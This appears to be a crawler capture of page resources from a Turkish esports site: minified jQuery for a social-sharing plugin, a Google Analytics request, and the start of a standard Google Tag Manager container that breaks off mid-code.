e.removeClass("active-sidebar")}if(n>0&&0==r){if(o>=n&&!e.hasClass("hidden-sidebar"))return e.fadeOut(100),void e.addClass("hidden-sidebar");if(o<n&&e.hasClass("hidden-sidebar"))return e.fadeIn(100),void e.removeClass("hidden-sidebar")}if(r>0&&n>0){if(o>=r&&o<n&&!e.hasClass("active-sidebar"))return e.fadeIn(100),void e.addClass("active-sidebar");if((o<r||o>=n)&&e.hasClass("active-sidebar"))return e.fadeOut(100),void e.removeClass("active-sidebar")}}};if(e.responsiveEventsCanRun(s(".essb_displayed_sidebar"))){var x=s(".essb_displayed_sidebar").data("sidebar-contenthidden")||"",I=s(".essb_displayed_sidebar").data("sidebar-appear-pos")||"",T=s(".essb_displayed_sidebar").data("sidebar-disappear-pos")||"";""==I&&""==T&&"yes"!=x||s(window).width()>800&&(s(window).on("scroll",t(k,1)),k())}if(s(".essb-postbar").length){var N=s(".essb_postbar_start"),O=s(".essb_postbar_end");if(N.length){var j,S,D=N.offset().top,H=O.offset().top,R=H-D,E=s(".essb-postbar-progress-bar"),Q=s(window).height();s(".essb-postbar-prev-post a").on("mouseenter touchstart",function(){s(this).next("div").css("top","-162px")}),s(".essb-postbar-close-prev").on("click",function(){s(".essb-postbar-prev-post a").next("div").css("top","46px")}),s(".essb-postbar-next-post a").on("mouseenter touchstart",function(){s(this).next("div").css("top","-162px")}),s(".essb-postbar-close-next").on("click",function(){s(".essb-postbar-next-post a").next("div").css("top","46px")}),s(window).on("load",function(){D=N.offset().top,H=O.offset().top,R=H-D}),s(window).on("scroll",function(){j=s(window).scrollTop(),(S=Q+j-D)<0&&(S=0),S>R&&(S=R);var e=S/R*100;E.css({width:e+"%"})}),s(window).on("resize",function(){D=N.offset().top,H=O.offset().top,R=H-D,Q=s(window).height(),s(window).trigger("scroll")}),s(window).trigger("scroll")}}if(s(".essb_displayed_postfloat").length){var U=s(".essb_displayed_postfloat").offset().top-parseFloat(s(".essb_displayed_postfloat").css("marginTop").replace(/auto/,0)),M="true"==(s(".essb_displayed_postfloat").data("postfloat-stay")||"").toString(),P="true"==(s(".essb_displayed_postfloat").data("postfloat-fixbottom")||"").toString(),A=s(".essb_displayed_postfloat").data("postfloat-top")||"",z=s(".essb_displayed_postfloat").data("postfloat-selectors")||"",F=[],B=s(".essb_displayed_postfloat").data("postfloat-percent")||"";if(Number(B)&&0!=Number(B)||(B="",s(".essb_displayed_postfloat").attr("data-postfloat-percent","")),""!=z){F=z.split(",");for(var L=0;L<F.length;L++)s(F[L]).length&&s(F[L]).addClass("essb-postfloat-monitor")}setTimeout(function(){s(".essb_displayed_postfloat").css({transition:"all 0.3s linear"}),""==B&&s(".essb_displayed_postfloat").css({opacity:"1"})},100),""!=A&&Number(A)&&!isNaN(A)&&(U-=parseInt(A)),e.responsiveEventsCanRun(s(".essb_displayed_postfloat"))&&s(window).on("scroll",t(function(){var e=s(this).scrollTop(),t=0,o=s(".essb_displayed_postfloat").data("postfloat-percent")||"",i=s(".essb_displayed_postfloat").data("postfloat-percent-m")||"";if(s(".essb_break_scroll").length){t=s(".essb_break_scroll").position().top;var n=s(".essb_displayed_postfloat").data("postfloat-bottom")||"";n&&""!=n&&0!=Number(n)&&(t=Number(t)-Number(n))}if(""!=o){var r=e/(s(document).height()-s(window).height())*100;("px"==i?e>=Number(o):r>=Number(o))?(s(".essb_displayed_postfloat").css({opacity:"1"}),s(".essb_displayed_postfloat").css({transform:"translateY(0)"})):(s(".essb_displayed_postfloat").css({opacity:"0"}),s(".essb_displayed_postfloat").css({transform:"translateY(50px)"}))}if(e>=U){s(".essb_displayed_postfloat").addClass("essb_postfloat_fixed");var l=s(".essb_displayed_postfloat").offset(),d=s(".essb_displayed_postfloat").outerHeight(),b=parseInt(l.top)+parseInt(d);if(M){var p=!1;s(".essb-postfloat-monitor").each(function(){a(s(this))&&(p=!0)}),p?s(".essb_displayed_postfloat").hasClass("essb_postfloat_breakscroll")||s(".essb_displayed_postfloat").addClass("essb_postfloat_breakscroll"):(s(".essb_displayed_postfloat").hasClass("essb_postfloat_breakscroll")&&s(".essb_displayed_postfloat").removeClass("essb_postfloat_breakscroll"),P&&(b>t?s(".essb_displayed_postfloat").hasClass("essb_postfloat_absolute")||(s(".essb_displayed_postfloat").removeClass("essb_postfloat_fixed"),s(".essb_displayed_postfloat").attr("data-unfixed",b),s(".essb_displayed_postfloat").addClass("essb_postfloat_absolute"),s(".essb_displayed_postfloat").css({position:"absolute",top:s(".essb_break_scroll").position().top-d-100+"px"})):s(".essb_displayed_postfloat").hasClass("essb_postfloat_absolute")&&(s(".essb_displayed_postfloat").removeClass("essb_postfloat_absolute"),s(".essb_displayed_postfloat").removeAttr("data-unfixed"),s(".essb_displayed_postfloat").css({position:"",top:""}),s(".essb_displayed_postfloat").addClass("essb_postfloat_fixed"))))}else b>t?s(".essb_displayed_postfloat").hasClass("essb_postfloat_breakscroll")||s(".essb_displayed_postfloat").addClass("essb_postfloat_breakscroll"):s(".essb_displayed_postfloat").hasClass("essb_postfloat_breakscroll")&&s(".essb_displayed_postfloat").removeClass("essb_postfloat_breakscroll")}else s(".essb_displayed_postfloat").removeClass("essb_postfloat_fixed")},1))}if(e.responsiveEventsCanRun(s(".essb_displayed_postfloat"))&&""!=(essb_settings.postfloat_percent||"")&&s(".essb_displayed_postfloat").length&&s(window).on("scroll",t(function(){var e,t=s(window).scrollTop()/(s(document).height()-s(window).height())*100;if(s(".essb_displayed_postfloat").length&&(e=s(".essb_displayed_postfloat")),e&&void 0!==e){var o=i(s(e).data("postfloat-percent")||"");if(o>0){if(t>=o&&!e.hasClass("essb_active_postfloat"))return void e.addClass("essb_active_postfloat");if(t<o&&e.hasClass("essb_active_postfloat"))return void e.removeClass("essb_active_postfloat")}}},1)),s(".essb_counters .essb_animated").each(function(){var e=s(this).attr("data-cnt")||"",t=s(this).attr("data-cnt-short")||"";s(this).hasClass("essb_counter_hidden")||s(this).countTo({from:1,to:e,speed:500,onComplete:function(e){s(this).html(t)}})}),s(".essb-followme").length){s(".essb-followme .essb_links").length&&s(".essb-followme .essb_links").removeClass("essb_displayed_followme");var Y=s(".essb-followme").attr("data-position")||"",W=s(".essb-followme").attr("data-top")||"",G=s(".essb-followme").attr("data-background")||"",$=s(".essb-followme").attr("data-full")||"",q=s(".essb-followme").attr("data-avoid-left")||"",J=s(".essb-followme").attr("data-hide")||"";if("top"==Y&&""!=W&&s(".essb-followme").css({top:W+"px"}),""!=G&&s(".essb-followme").css({"background-color":G}),"1"!=$&&"left"!=Y){var K=s(".essb_displayed_followme").width(),V=s(".essb_displayed_followme").position().left;"true"!=q?s(".essb-followme .essb_links").attr("style","width:"+K+"px; margin-left:"+V+"px !important;"):s(".essb-followme .essb_links").attr("style","width:"+K+"px;")}function X(){var e=!1,t=s(".essb-followme").attr("data-showafter")||"";""==t||Number(t)||(t=""),s(".essb_displayed_followme").each(function(){o(s(this))&&(e=!0)});var a=s(window).scrollTop(),i=a/(s(document).height()-s(window).height())*100;Number(t)>0&&Number(t)>a&&(e=!0),e?s(".essb-followme").hasClass("active")&&s(".essb-followme").removeClass("active"):s(".essb-followme").hasClass("active")||s(".essb-followme").addClass("active"),""!=J&&(i>95?s(".essb-followme").hasClass("essb-followme-hiddenend")||(s(".essb-followme").addClass("essb-followme-hiddenend"),s(".essb-followme").slideUp(100)):s(".essb-followme").hasClass("essb-followme-hiddenend")&&(s(".essb-followme").removeClass("essb-followme-hiddenend"),s(".essb-followme").slideDown(100)))}s(window).on("scroll",t(X,1)),X()}if(s(".essb-point").length){var Z=!1,ss="",es=s(".essb-point").attr("data-trigger-scroll")||"",ts=s(".essb-point").attr("data-point-type")||"simple",os=Number(s(".essb-point").attr("data-autoclose")||0)||0;e.responsiveEventsCanRun(s(".essb-point"))&&("end"!=es&&"middle"!=es||(ss=es,s(window).on("scroll",function(){var e=s(window).scrollTop()+s(window).height()-200,t=s(".essb_break_scroll").offset().top-parseFloat(s(".essb_break_scroll").css("marginTop").replace(/auto/,0));"end"==ss&&e>=t&&!Z&&(s(".essb-point-share-buttons").hasClass("essb-point-share-buttons-active")||(s(".essb-point-share-buttons").addClass("essb-point-share-buttons-active"),"simple"!=ts&&s(".essb-point").toggleClass("essb-point-open"),Z=!0,os>0&&setTimeout(function(){s(".essb-point-share-buttons").removeClass("essb-point-share-buttons-active"),"simple"!=ts&&s(".essb-point").removeClass("essb-point-open")},1e3*os))),"middle"==ss&&100*e/t>49&&!Z&&(s(".essb-point-share-buttons").hasClass("essb-point-share-buttons-active")||(s(".essb-point-share-buttons").addClass("essb-point-share-buttons-active"),"simple"!=ts&&s(".essb-point").toggleClass("essb-point-open"),Z=!0,os>0&&setTimeout(function(){s(".essb-point-share-buttons").removeClass("essb-point-share-buttons-active"),"simple"!=ts&&s(".essb-point").removeClass("essb-point-open")},1e3*os)))}))),s(".essb-point").on("click",function(){s(".essb-point-share-buttons").toggleClass("essb-point-share-buttons-active"),"simple"!=ts&&s(".essb-point").toggleClass("essb-point-open"),os>0&&setTimeout(function(){s(".essb-point-share-buttons").removeClass("essb-point-share-buttons-active"),"simple"!=ts&&s(".essb-point").removeClass("essb-point-open")},1e3*os)})}if(s(".essb-cornerbar").length){s(".essb-cornerbar .essb_links").length&&s(".essb-cornerbar .essb_links").removeClass("essb_displayed_cornerbar");var as=s(".essb-cornerbar").attr("data-show")||"",is=s(".essb-cornerbar").attr("data-hide")||"";function ns(){var e=s(window).scrollTop()/(s(document).height()-s(window).height())*100;if("onscroll"!=as&&"onscroll50"!=as||(e>("onscroll"==as?5:45)?s(".essb-cornerbar").hasClass("essb-cornerbar-hidden")&&s(".essb-cornerbar").removeClass("essb-cornerbar-hidden"):s(".essb-cornerbar").hasClass("essb-cornerbar-hidden")||s(".essb-cornerbar").addClass("essb-cornerbar-hidden")),"content"==as){var t=!1;s(".essb_displayed_top").each(function(){o(s(this))&&(t=!0)}),s(".essb_displayed_bottom").each(function(){o(s(this))&&(t=!0)}),t?s(".essb-cornerbar").hasClass("essb-cornerbar-hidden")||s(".essb-cornerbar").addClass("essb-cornerbar-hidden"):s(".essb-cornerbar").hasClass("essb-cornerbar-hidden")&&s(".essb-cornerbar").removeClass("essb-cornerbar-hidden")}""!=is&&(e>90?s(".essb-cornerbar").hasClass("essb-cornerbar-hiddenend")||s(".essb-cornerbar").addClass("essb-cornerbar-hiddenend"):s(".essb-cornerbar").hasClass("essb-cornerbar-hiddenend")&&s(".essb-cornerbar").removeClass("essb-cornerbar-hiddenend"))}e.responsiveEventsCanRun(s(".essb-cornerbar"))&&(""==is&&""==as||s(window).on("scroll",t(ns,1)),"content"==as&&ns())}s(".essb-click2chat").length&&(s(".essb-click2chat").on("click",function(e){e.preventDefault(),s(".essb-click2chat-window").toggleClass("active")}),s(".essb-click2chat-window .chat-close").length&&s(".essb-click2chat-window .chat-close").on("click",function(e){e.preventDefault(),s(".essb-click2chat-window").toggleClass("active")}),s(".essb-click2chat-window .operator").each(function(){s(this).on("click",function(e){e.preventDefault();var t=s(this).attr("data-app")||"",o=s(this).attr("data-number")||"",a=s(this).attr("data-message")||"",i="",n=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(n=!0),"whatsapp"==t&&(i="https://api.whatsapp.com/send?phone="+o+"&text="+a),"viber"==t&&(i="viber://chat?number="+o+"&text="+a),"email"==t&&(i="mailto:"+o+"&body="+a),"phone"==t&&(i="tel:"+o),n?window.location.href=i:window.open(i,"_blank")})})),s(".essbfc-container-sidebar").length&&s(".essbfc-container-sidebar").each(function(){s(this).hasClass("essbfc-container-sidebar-transition")&&s(this).removeClass("essbfc-container-sidebar-transition")}),s(".essb-subscribe-captcha").length&&s(".essb-subscribe-captcha").each(function(){var e=s(this).attr("id")||"";""!=e&&"undefined"!=typeof essb_subscribe_recaptcha&&essb_subscribe_recaptcha&&essb_subscribe_recaptcha.recaptchaSitekey&&grecaptcha.render(e,{sitekey:essb_subscribe_recaptcha.recaptchaSitekey})})})}(jQuery)

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j101&a=1927418656&t=pageview&_s=1&dl=https%3A%2F%2Fdijitalsporlar.com%2Ftag%2Fleague-of-legends&ul=en-us%40posix&de=UTF-8&dt=league%20of%20legends%20Ar%C5%9Fivleri%20-%20Dijital%20Sporlar&sd=24-bit&sr=1280x720&vp=1280x720&je=0&_u=IADAAEABAAAAACAAI~&jid=813211985&gjid=2046374518&cid=560964723.1768806290&tid=UA-61670798-1&_gid=1850470573.1768806290&_r=1&_slc=1&z=263262833
body_size: -286
content:
2,cG-ZLYKT3YYZN

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dijitalsporlar.com/wp-content/cache/busting/1/gtm-857f1cc08f19a936eec5354fe3f75975.js
body_size: 93244
content:

// Copyright 2012 Google Inc. All rights reserved.
 
(function(){

var data = {
"resource": {
  "version":"2",
  
  "macros":[{"function":"__e"},{"vtp_signal":1,"function":"__c","vtp_value":1},{"function":"__c","vtp_value":"google.com.tr"},{"function":"__c","vtp_value":0},{"vtp_signal":1,"function":"__c","vtp_value":1},{"function":"__c","vtp_value":"google.com.tr"},{"function":"__c","vtp_value":0}],
  "tags":[{"function":"__ogt_ga_send","priority":7,"vtp_value":true,"tag_id":16},{"function":"__ogt_referral_exclusion","priority":7,"vtp_includeConditions":["list","dijitalsporlar\\.com"],"tag_id":18},{"function":"__ogt_session_timeout","priority":7,"vtp_sessionMinutes":30,"vtp_sessionHours":0,"tag_id":19},{"function":"__ogt_1p_data_v2","priority":7,"vtp_isAutoEnabled":true,"vtp_autoCollectExclusionSelectors":["list",["map","exclusionSelector",""]],"vtp_isEnabled":true,"vtp_cityType":"CSS_SELECTOR","vtp_manualEmailEnabled":false,"vtp_firstNameType":"CSS_SELECTOR","vtp_countryType":"CSS_SELECTOR","vtp_cityValue":"","vtp_emailType":"CSS_SELECTOR","vtp_regionType":"CSS_SELECTOR","vtp_autoEmailEnabled":true,"vtp_postalCodeValue":"","vtp_lastNameValue":"","vtp_phoneType":"CSS_SELECTOR","vtp_phoneValue":"","vtp_streetType":"CSS_SELECTOR","vtp_autoPhoneEnabled":false,"vtp_postalCodeType":"CSS_SELECTOR","vtp_emailValue":"","vtp_firstNameValue":"","vtp_streetValue":"","vtp_lastNameType":"CSS_SELECTOR","vtp_autoAddressEnabled":false,"vtp_regionValue":"","vtp_countryValue":"","vtp_isAutoCollectPiiEnabledFlag":false,"tag_id":20},{"function":"__ccd_ga_first","priority":6,"vtp_instanceDestinationId":"G-ZLYKT3YYZN","tag_id":27},{"function":"__set_product_settings","priority":5,"vtp_instanceDestinationId":"G-ZLYKT3YYZN","vtp_foreignTldMacroResult":["macro",5],"vtp_isChinaVipRegionMacroResult":["macro",6],"tag_id":26},{"function":"__ogt_google_signals","priority":4,"vtp_googleSignals":"ENABLED","vtp_instanceDestinationId":"G-ZLYKT3YYZN","vtp_serverMacroResult":["macro",4],"tag_id":25},{"function":"__ccd_ga_regscope","priority":3,"vtp_settingsTable":["list",["map","redactFieldGroup","DEVICE_AND_GEO","disallowAllRegions",false,"disallowedRegions",""],["map","redactFieldGroup","GOOGLE_SIGNALS","disallowAllRegions",false,"disallowedRegions",""]],"vtp_instanceDestinationId":"G-ZLYKT3YYZN","tag_id":24},{"function":"__ccd_conversion_marking","priority":2,"vtp_conversionRules":["list",["map","matchingRules","{\"type\":5,\"args\":[{\"stringValue\":\"purchase\"},{\"contextValue\":{\"namespaceType\":1,\"keyParts\":[\"eventName\"]}}]}"]],"vtp_instanceDestinationId":"G-ZLYKT3YYZN","tag_id":23},{"function":"__ccd_auto_redact","priority":1,"vtp_redactEmail":false,"vtp_instanceDestinationId":"G-ZLYKT3YYZN","tag_id":22},{"function":"__gct","vtp_trackingId":"G-ZLYKT3YYZN","vtp_sessionDuration":0,"vtp_googleSignals":["macro",1],"vtp_foreignTld":["macro",2],"vtp_restrictDomain":["macro",3],"tag_id":13},{"function":"__ccd_ga_last","priority":0,"vtp_instanceDestinationId":"G-ZLYKT3YYZN","tag_id":21}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.init"}],
  "rules":[[["if",0],["add",10]],[["if",1],["add",0,1,2,3,11,9,8,7,6,5,4]]]
},
"runtime":[ [50,"__c",[46,"a"],[36,[17,[15,"a"],"value"]]]
 ,[50,"__ccd_auto_redact",[46,"a"],[50,"v",[46,"bk"],[36,[2,[15,"bk"],"replace",[7,[15,"u"],"\\$1"]]]],[50,"w",[46,"bk"],[52,"bl",["c",[15,"bk"]]],[52,"bm",[7]],[65,"bn",[2,[15,"bl"],"split",[7,""]],[46,[53,[52,"bo",[7,["v",[15,"bn"]]]],[52,"bp",["d",[15,"bn"]]],[22,[12,[15,"bp"],[45]],[46,[36,["d",["v",[15,"bk"]]]]]],[22,[21,[15,"bp"],[15,"bn"]],[46,[2,[15,"bo"],"push",[7,[15,"bp"]]],[22,[21,[15,"bn"],[2,[15,"bn"],"toLowerCase",[7]]],[46,[2,[15,"bo"],"push",[7,["d",[2,[15,"bn"],"toLowerCase",[7]]]]]],[46,[22,[21,[15,"bn"],[2,[15,"bn"],"toUpperCase",[7]]],[46,[2,[15,"bo"],"push",[7,["d",[2,[15,"bn"],"toUpperCase",[7]]]]]]]]]]],[22,[18,[17,[15,"bo"],"length"],1],[46,[2,[15,"bm"],"push",[7,[0,[0,"(?:",[2,[15,"bo"],"join",[7,"|"]]],")"]]]],[46,[2,[15,"bm"],"push",[7,[16,[15,"bo"],0]]]]]]]],[36,[2,[15,"bm"],"join",[7,""]]]],[50,"x",[46,"bk","bl","bm"],[52,"bn",["z",[15,"bk"],[15,"bm"]]],[22,[28,[15,"bn"]],[46,[36,[15,"bk"]]]],[22,[28,[17,[15,"bn"],"search"]],[46,[36,[15,"bk"]]]],[41,"bo"],[3,"bo",[17,[15,"bn"],"search"]],[65,"bp",[15,"bl"],[46,[53,[52,"bq",[7,["v",[15,"bp"]],["w",[15,"bp"]]]],[65,"br",[15,"bq"],[46,[53,[52,"bs",[30,[16,[15,"t"],[15,"br"]],[43,[15,"t"],[15,"br"],["b",[0,[0,"([?&]",[15,"br"]],"=)([^&]*)"],"gi"]]]],[3,"bo",[2,[15,"bo"],"replace",[7,[15,"bs"],[0,"$1",[15,"r"]]]]]]]]]]],[22,[20,[15,"bo"],[17,[15,"bn"],"search"]],[46,[36,[15,"bk"]]]],[22,[20,[16,[15,"bo"],0],"&"],[46,[3,"bo",[2,[15,"bo"],"substring",[7,1]]]]],[22,[21,[16,[15,"bo"],0],"?"],[46,[3,"bo",[0,"?",[15,"bo"]]]]],[22,[20,[15,"bo"],"?"],[46,[3,"bo",""]]],[43,[15,"bn"],"search",[15,"bo"]],[36,["ba",[15,"bn"],[15,"bm"]]]],[50,"z",[46,"bk","bl"],[22,[20,[15,"bl"],[17,[15,"s"],"PATH"]],[46,[3,"bk",[0,[15,"y"],[15,"bk"]]]]],[36,["g",[15,"bk"]]]],[50,"ba",[46,"bk","bl"],[41,"bm"],[3,"bm",""],[22,[20,[15,"bl"],[17,[15,"s"],"URL"]],[46,[53,[41,"bn"],[3,"bn",""],[22,[30,[17,[15,"bk"],"username"],[17,[15,"bk"],"password"]],[46,[3,"bn",[0,[15,"bn"],[0,[0,[0,[17,[15,"bk"],"username"],[39,[17,[15,"bk"],"password"],":",""]],[17,[15,"bk"],"password"]],"@"]]]]],[3,"bm",[0,[0,[0,[17,[15,"bk"],"protocol"],"//"],[15,"bn"]],[17,[15,"bk"],"host"]]]]]],[36,[0,[0,[0,[15,"bm"],[17,[15,"bk"],"pathname"]],[17,[15,"bk"],"search"]],[17,[15,"bk"],"hash"]]]],[50,"bb",[46,"bk","bl"],[41,"bm"],[3,"bm",[2,[15,"bk"],"replace",[7,[15,"n"],[15,"r"]]]],[22,[30,[20,[15,"bl"],[17,[15,"s"],"URL"]],[20,[15,"bl"],[17,[15,"s"],"PATH"]]],[46,[53,[52,"bn",["z",[15,"bm"],[15,"bl"]]],[22,[20,[15,"bn"],[44]],[46,[36,[15,"bm"]]]],[52,"bo",[17,[15,"bn"],"search"]],[52,"bp",[2,[15,"bo"],"replace",[7,[15,"o"],[15,"r"]]]],[22,[20,[15,"bo"],[15,"bp"]],[46,[36,[15,"bm"]]]],[43,[15,"bn"],"search",[15,"bp"]],[3,"bm",["ba",[15,"bn"],[15,"bl"]]]]]],[36,[15,"bm"]]],[50,"bc",[46,"bk"],[22,[20,[15,"bk"],[15,"q"]],[46,[36,[17,[15,"s"],"PATH"]]],[46,[22,[21,[2,[15,"p"],"indexOf",[7,[15,"bk"]]],[27,1]],[46,[36,[17,[15,"s"],"URL"]]],[46,[36,[17,[15,"s"],"TEXT"]]]]]]],[50,"bd",[46,"bk","bl"],[41,"bm"],[3,"bm",false],[52,"bn",["f",[15,"bk"]]],[38,[15,"bn"],[46,"string","array","object"],[46,[5,[46,[52,"bo",["bb",[15,"bk"],[15,"bl"]]],[22,[21,[15,"bk"],[15,"bo"]],[46,[36,[15,"bo"]]]],[4]]],[5,[46,[53,[41,"bp"],[3,"bp",0],[63,[7,"bp"],[23,[15,"bp"],[17,[15,"bk"],"length"]],[33,[15,"bp"],[3,"bp",[0,[15,"bp"],1]]],[46,[53,[52,"bq",["bd",[16,[15,"bk"],[15,"bp"]],[17,[15,"s"],"TEXT"]]],[22,[21,[15,"bq"],[44]],[46,[43,[15,"bk"],[15,"bp"],[15,"bq"]],[3,"bm",true]]]]]]],[4]]],[5,[46,[54,"bp",[15,"bk"],[46,[53,[52,"bq",["bd",[16,[15,"bk"],[15,"bp"]],[17,[15,"s"],"TEXT"]]],[22,[21,[15,"bq"],[44]],[46,[43,[15,"bk"],[15,"bp"],[15,"bq"]],[3,"bm",true]]]]]],[4]]]]],[36,[39,[15,"bm"],[15,"bk"],[44]]]],[50,"bj",[46,"bk","bl"],[52,"bm",[30,[2,[15,"bk"],"getMetadata",[7,[15,"bi"]]],[7]]],[22,[20,[2,[15,"bm"],"indexOf",[7,[15,"bl"]]],[27,1]],[46,[2,[15,"bm"],"push",[7,[15,"bl"]]]]],[2,[15,"bk"],"setMetadata",[7,[15,"bi"],[15,"bm"]]]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","encodeUriComponent"]],[52,"e",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"f",["require","getType"]],[52,"g",["require","parseUrl"]],[52,"h",["require","internal.registerCcdCallback"]],[52,"i",[17,[15,"a"],"instanceDestinationId"]],[52,"j",[17,[15,"a"],"redactEmail"]],[52,"k",[17,[15,"a"],"redactQueryParams"]],[52,"l",[39,[15,"k"],[2,[15,"k"],"split",[7,","]],[7]]],[52,"m","is_sgtm_prehit"],[22,[1,[28,[17,[15,"l"],"length"]],[28,[15,"j"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"n",["b","[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}","gi"]],[52,"o",["b",[0,"([A-Z0-9._-]|%25|%2B)+%40[A-Z0-9.-]","+\\.[A-Z]{2,}"],"gi"]],[52,"p",[7,"page_location","page_referrer","page_path","link_url","video_url","form_destination"]],[52,"q","page_path"],[52,"r","(redacted)"],[52,"s",[8,"TEXT",0,"URL",1,"PATH",2]],[52,"t",[8]],[52,"u",["b","([\\\\^$.|?*+(){}]|\\[|\\[)","g"]],[52,"y","http://."],[52,"be",15],[52,"bf",16],[52,"bg",23],[52,"bh",24],[52,"bi","event_usage"],["h",[15,"i"],[51,"",[7,"bk"],[22,[15,"j"],[46,[53,[52,"bl",[2,[15,"bk"],"getHitKeys",[7]]],[65,"bm",[15,"bl"],[46,[53,[22,[20,[15,"bm"],"_sst_parameters"],[46,[6]]],[52,"bn",[2,[15,"bk"],"getHitData",[7,[15,"bm"]]]],[22,[28,[15,"bn"]],[46,[6]]],[52,"bo",["bc",[15,"bm"]]],[52,"bp",["bd",[15,"bn"],[15,"bo"]]],[22,[21,[15,"bp"],[44]],[46,[2,[15,"bk"],"setHitData",[7,[15,"bm"],[15,"bp"]]],["bj",[15,"bk"],[39,[2,[15,"bk"],"getMetadata",[7,[15,"m"]]],[15,"bg"],[15,"be"]]]]]]]]]]],[22,[17,[15,"l"],"length"],[46,[65,"bl",[15,"p"],[46,[53,[52,"bm",[2,[15,"bk"],"getHitData",[7,[15,"bl"]]]],[22,[28,[15,"bm"]],[46,[6]]],[52,"bn",[39,[20,[15,"bl"],[15,"q"]],[17,[15,"s"],"PATH"],[17,[15,"s"],"URL"]]],[52,"bo",["x",[15,"bm"],[15,"l"],[15,"bn"]]],[22,[21,[15,"bo"],[15,"bm"]],[46,[2,[15,"bk"],"setHitData",[7,[15,"bl"],[15,"bo"]]],["bj",[15,"bk"],[39,[2,[15,"bk"],"getMetadata",[7,[15,"m"]]],[15,"bh"],[15,"bf"]]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_conversion_marking",[46,"a"],[22,[30,[28,[17,[15,"a"],"conversionRules"]],[20,[17,[17,[15,"a"],"conversionRules"],"length"],0]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",["require","internal.copyPreHit"]],[52,"c",["require","internal.evaluateBooleanExpression"]],[52,"d",["require","internal.registerCcdCallback"]],[52,"e","is_conversion"],[52,"f","is_first_visit"],[52,"g","is_first_visit_conversion"],[52,"h","is_session_start"],[52,"i","is_session_start_conversion"],[52,"j","first_visit"],[52,"k","session_start"],[41,"l"],[41,"m"],["d",[17,[15,"a"],"instanceDestinationId"],[51,"",[7,"n"],[52,"o",[8,"preHit",[15,"n"]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"o"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"e"],true]],[4]]]]],[22,[2,[15,"n"],"getMetadata",[7,[15,"f"]]],[46,[22,[28,[15,"l"]],[46,[53,[52,"p",["b",[15,"n"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"p"],"setEventName",[7,[15,"j"]]],[3,"l",[8,"preHit",[15,"p"]]]]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"l"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"g"],true]],[4]]]]]]],[22,[2,[15,"n"],"getMetadata",[7,[15,"h"]]],[46,[22,[28,[15,"m"]],[46,[53,[52,"p",["b",[15,"n"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"p"],"setEventName",[7,[15,"k"]]],[3,"m",[8,"preHit",[15,"p"]]]]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"m"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"i"],true]],[4]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]],[36]]
 ,[50,"__ccd_ga_first",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_last",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_regscope",[46,"a"],[52,"b",[15,"__module_ccdGaRegionScopedSettings"]],[52,"c",[2,[15,"b"],"extractRedactedLocations",[7,[15,"a"]]]],[2,[15,"b"],"applyRegionScopedSettings",[7,[15,"a"],[15,"c"]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 ,[50,"__ogt_1p_data_v2",[46,"a"],[50,"j",[46,"m","n","o"],[22,[20,[16,[15,"n"],"type"],[15,"o"]],[46,[22,[28,[15,"m"]],[46,[3,"m",[8]]]],[22,[28,[16,[15,"m"],[15,"o"]]],[46,[43,[15,"m"],[15,"o"],[16,[15,"n"],"userData"]]]]]],[36,[15,"m"]]],[50,"k",[46,"m","n"],[52,"o",[16,[15,"a"],[15,"m"]]],[41,"p"],[22,[20,[15,"o"],"CSS_SELECTOR"],[46,[3,"p","css_selector"]],[46,[22,[20,[15,"o"],"JS_VAR"],[46,[3,"p","js_variable"]]]]],[36,[8,"selector_type",[15,"p"],"value",[16,[15,"a"],[15,"n"]]]]],[50,"l",[46,"m","n","o","p"],[22,[28,[16,[15,"a"],[15,"p"]]],[46,[36]]],[43,[15,"m"],[15,"n"],["k",[15,"o"],[15,"p"]]]],[22,[28,[17,[15,"a"],"isEnabled"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getDestinationIds"]],[52,"d",["require","internal.getProductSettingsParameter"]],[52,"e",["require","internal.detectUserProvidedData"]],[52,"f",["require","internal.setRemoteConfigParameter"]],[52,"g",["require","internal.registerCcdCallback"]],[52,"h",[30,["c"],[7]]],[52,"i",[8,"enable_code",true]],[22,[17,[15,"a"],"isAutoEnabled"],[46,[53,[52,"m",[7]],[22,[1,[17,[15,"a"],"autoCollectExclusionSelectors"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[46,[53,[41,"o"],[3,"o",0],[63,[7,"o"],[23,[15,"o"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[33,[15,"o"],[3,"o",[0,[15,"o"],1]]],[46,[53,[52,"p",[17,[16,[17,[15,"a"],"autoCollectExclusionSelectors"],[15,"o"]],"exclusionSelector"]],[22,[15,"p"],[46,[2,[15,"m"],"push",[7,